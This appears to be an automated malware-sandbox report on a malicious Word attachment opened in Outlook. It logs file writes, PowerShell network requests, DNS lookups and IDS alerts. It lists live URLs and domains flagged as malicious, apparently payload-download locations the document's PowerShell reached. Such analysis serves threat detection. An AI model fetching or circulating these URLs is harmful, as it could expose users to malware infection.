| 3132 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\~DF61734E0DEE271F9C.TMP | — | |
MD5:— | SHA256:— | |||
| 3132 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\MPBITUQR\INC_52796756647910476_10032019 (2).doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 3392 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR4DF9.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3392 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_0CF3261C-B06B-4C17-B183-D327864A3674.0\D657A63C.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 3132 | OUTLOOK.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$rmalEmail.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3392 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3132 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\outlook logging\firstrun.log | text | |
MD5:— | SHA256:— | |||
| 3836 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_0CF3261C-B06B-4C17-B183-D327864A3674.0\9D4DC717.wmf | wmf | |
MD5:71BAB1416356DDCF1FC1E589E04238B1 | SHA256:9118FA95D1CE2F1C2570660BA87A767725D889EA35BDE9274EC76CA1822C2D97 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
7
DNS requests
8
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3132 | OUTLOOK.EXE | GET | — | 64.4.26.155:80 | http://config.messenger.msn.com/config/msgrconfig.asmx?op=GetOlcConfig | US | — | — | whitelisted |
1672 | powershell.exe | GET | — | 165.22.221.121:80 | http://biswalfoodcircle.com/vcobhlons/kaf6j_71wzkgvqso-8/ | US | — | — | unknown |
1672 | powershell.exe | GET | 403 | 185.159.154.5:80 | http://raisabook.com/wp-content/NjBtuxBzkD/ | IR | html | 1.20 Kb | whitelisted |
1672 | powershell.exe | GET | 200 | 91.199.212.52:80 | http://crt.sectigo.com/SectigoRSADomainValidationSecureServerCA.crt | GB | der | 1.52 Kb | whitelisted |
1672 | powershell.exe | GET | 200 | 107.181.187.155:80 | http://helpvan.su/ | US | html | 151 b | suspicious |
1672 | powershell.exe | GET | 302 | 172.67.182.101:80 | http://www.marketfxelite.com/wp-admin/unnJtCHk/ | US | html | 202 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3132 | OUTLOOK.EXE | 64.4.26.155:80 | config.messenger.msn.com | Microsoft Corporation | US | whitelisted |
— | — | 107.181.187.155:80 | helpvan.su | Total Server Solutions L.L.C. | US | suspicious |
1672 | powershell.exe | 45.119.83.237:443 | tananfood.com | Long Van System Solution JSC | VN | malicious |
1672 | powershell.exe | 91.199.212.52:80 | crt.sectigo.com | Comodo CA Ltd | GB | suspicious |
— | — | 185.159.154.5:80 | raisabook.com | Fanavari Serverpars Argham Gostar Company Ltd. | IR | unknown |
1672 | powershell.exe | 172.67.182.101:80 | www.marketfxelite.com | — | US | unknown |
1672 | powershell.exe | 165.22.221.121:80 | biswalfoodcircle.com | — | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
config.messenger.msn.com |
| whitelisted |
www.pieceofpassion.net |
| malicious |
www.marketfxelite.com |
| malicious |
helpvan.su |
| suspicious |
tananfood.com |
| malicious |
crt.sectigo.com |
| whitelisted |
raisabook.com |
| unknown |
biswalfoodcircle.com |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1056 | svchost.exe | Potentially Bad Traffic | ET DNS Query for .su TLD (Soviet Union) Often Malware Related |
1672 | powershell.exe | Potentially Bad Traffic | ET POLICY HTTP Request to .su TLD (Soviet Union) Often Malware Related |